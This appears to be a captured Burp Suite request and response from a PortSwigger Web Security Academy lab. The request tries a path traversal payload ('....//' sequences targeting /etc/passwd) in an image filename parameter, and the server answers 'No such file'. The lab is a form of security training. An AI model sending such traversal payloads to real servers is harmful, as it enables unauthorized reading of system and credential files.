 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"